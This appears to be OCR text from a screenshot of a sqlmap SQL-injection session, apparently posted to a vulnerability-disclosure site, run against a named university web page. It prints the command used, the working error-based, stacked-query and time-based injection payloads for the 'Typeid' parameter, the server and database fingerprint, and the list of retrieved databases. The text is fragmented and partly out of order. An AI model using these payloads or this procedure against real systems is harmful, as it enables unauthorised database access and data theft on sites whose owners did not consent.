 sqlmap.bat
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
[12:22:25] [INFO] fetched data logged to text files under 'C:\Users\ADMINI~1\Des
ktop\??\????\SQLMAP~1\Bin\output\dfj.buaa.edu.cn'
[*] shutting down at 12:22:25
[root@Hacker~]# Sqlmap -u http://dfj.buaa.edu.cn/NewList.aspx?Typeid=7 --dbs
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 12:22:30
[12:22:30] [INFO] resuming back-end DBMS 'microsoft sql server'
[12:22:30] [INFO] testing connection to the target url
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: Typeid
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: Typeid=7 AND 4845=CONVERT(INT,(CHAR(58)+CHAR(121)+CHAR(115)+CHAR(11
2)+CHAR(58)+(SELECT (CASE WHEN (4845=4845) THEN CHAR(49) ELSE CHAR(48) END))+CHA
R(58)+CHAR(108)+CHAR(104)+CHAR(116)+CHAR(58)))
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: Typeid=7; WAITFOR DELAY '0:0:5';--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: Typeid=7 WAITFOR DELAY '0:0:5'--
---
[12:22:33] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows Vista
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 7.0
back-end DBMS: Microsoft SQL Server 2008
[12:22:33] [INFO] fetching database names
[12:22:34] [INFO] the SQL query used returns 5 entries
[12:22:34] [INFO] retrieved: dfj
[12:22:35] [INFO] retrieved: master
[12:22:35] [INFO] retrieved: model
[12:22:35] [INFO] retrieved: msdb
[12:22:36] [INFO] retrieved: tempdb
available databases [5]:
[*] dfj
[*] master
[*] model
[*] msdb
[*] tempdb
[12:22:36] [WARNING] HTTP error codes detected during testing:
500 (Internal Server Error) - 6 times
[12:22:36] [WARNING] cannot properly display Unicode characters inside Windows O
www.wooyun.org